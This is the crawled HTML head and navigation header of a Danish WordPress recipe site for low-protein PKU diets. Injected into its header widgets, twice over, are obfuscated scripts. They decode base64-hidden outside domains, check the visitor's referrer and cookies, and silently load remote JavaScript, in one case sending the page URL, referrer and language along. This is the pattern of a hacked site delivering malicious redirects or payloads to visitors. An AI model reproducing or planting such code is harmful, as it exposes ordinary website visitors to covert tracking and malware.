

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lpmad.dk/
body_size: 151883
content:
<!DOCTYPE html>
<html lang="da-DK">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
        <title>Lavprotein mad &#8211; Opskrifter med lavprotein PKU mad</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lavprotein mad &raquo; Feed" href="https://lpmad.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lavprotein mad &raquo;-kommentar-feed" href="https://lpmad.dk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lpmad.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lpmad.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kale-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://lpmad.dk/wp-content/themes/kale/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://lpmad.dk/wp-content/themes/kale/assets/css/bootstrap-select.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-bootstrap-css' href='https://lpmad.dk/wp-content/themes/kale/assets/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://lpmad.dk/wp-content/themes/kale/assets/css/fontawesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://lpmad.dk/wp-content/themes/kale/assets/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://lpmad.dk/wp-content/themes/kale/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kale-style-css' href='https://lpmad.dk/wp-content/themes/kale/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://lpmad.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lpmad.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lpmad.dk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lpmad.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			ul li{
 font-size:16px;
}
ol li{
 font-size:16px;
}
h2 {
  display: block;
  font-size: 1em;
  margin-top: 3em;
  margin-bottom: 2em;
  margin-left: 0;
  margin-right: 0;
  font-weight: bold;
}
body {
	font-size: 16px;
}
p {
	font-size: 16px;
}
table {
	font-size: 16px;
}		</style>
		<style id="kirki-inline-styles"></style></head>

<body class="home blog wp-theme-kale">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>

<div class="main-wrapper">
    <div class="container">

        <!-- Header -->
        <header class="header" role="banner">

                        <!-- Header Row 1 -->
            <div class="header-row-1">
                <div class="row">

					<!-- Widget / Social Menu -->
                    <div class="col-sm-6 header-row-1-left">
					<div id="block-111" class="header-widget widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-114" class="widget_text header-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                    </div>
					<!-- /Widget / Social Menu -->

                    <!-- Widget / Top Menu -->
					<div class="col-sm-6 header-row-1-right">
					<div id="block-111" class="header-widget widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-115" class="widget_text header-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
					<!-- /Widget / Top Menu -->

                </div>
            </div>
			<div class="header-row-1-toggle"><i class="fa fa-angle-down"></i><span class="screen-reader-text">Toggle header</span></div>
            <!-- /Header Row 1 -->
            
            <!-- Header Row 2 -->
            <div class="header-row-2">
                <div class="logo">
                    
												<h1 class="header-logo-text"><a href="https://lpmad.dk/">Lavprotein mad</a></h1>
						
                                    </div>
                                <div class="tagline"><p>Opskrifter med lavprotein PKU mad</p></div>
                            </div>
            <!-- /Header Row 2 -->


            <!-- Header Row 3 -->
            <div class="header-row-3">
                <nav class="navbar navbar-default" role="navigation" aria-label="Main navigation">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".header-row-3 .navbar-collapse" aria-expanded="false">
                        <span class="sr-only">Toggle Navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        </button>
                    </div>
                    <!-- Navigation -->
                    <div class="navbar-collapse collapse"><ul id="menu-hovedmenu" class="nav navbar-nav"><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://lpmad.dk/category/morgen/">Morgen</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://lpmad.dk/category/frokost/">Frokost</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Mellemmåltid <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://lpmad.dk/category/mellemmaaltid/snacks/">Snacks</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Aften <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="https://lpmad.dk/category/aften/aftensmad/">Aftensmad</a></li>
	<li id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-988"><a href="https://lpmad.dk/category/aften/aftensmad/grillmad/">Grillmad</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://lpmad.dk/category/aften/fastfood/">Fastfood</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://lpmad.dk/category/aften/sauce/">sauce</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://lpmad.dk/category/aften/suppe/">Suppe</a></li>
</ul>
</li>
<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-411"><a href="https://lpmad.dk/category/dessert/">Dessert</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Bagning <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://lpmad.dk/category/bagning/boller/">Boller</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://lpmad.dk/category/bagning/broed/">Brød</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309"><a href="https://lpmad.dk/category/bagning/kager/">Kager</a></li>
</ul>
</li>
<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Højtid <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://lpmad.dk/category/hoejtider/foedselsdag/">Fødselsdag</a></li>
	<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://lpmad.dk/category/hoejtider/fastelavn/">Fastelavn</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://lpmad.dk/category/hoejtider/paaske/">Påske</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://lpmad.dk/category/hoejtider/halloween/">Halloween</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://lpmad.dk/category/hoejtider/jul/">Jul</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://lpmad.dk/category/hoejtider/nytaar/">Nytår</a></li>
</ul>
</li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-510 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Fif <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://lpmad.dk/category/fif/info/">Info</a></li>
	<li id="menu-item-1156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1156"><a href="https://lpmad.dk/category/fif/is/">Is</a></li>
	<li id="menu-item-1157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1157"><a href="https://lpmad.dk/category/fif/slik/">Slik</a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a href="https://lpmad.dk/category/fif/koebevarer/">Købevarer</a></li>
	<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1478 dropdown"><a href="https://lpmad.dk/category/fif/rejser/">Rejser <span class="caret"></span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://lpmad.dk/category/fif/rejser/usa/">USA</a></li>
		<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://lpmad.dk/category/fif/rejser/sverige/">Sverige</a></li>
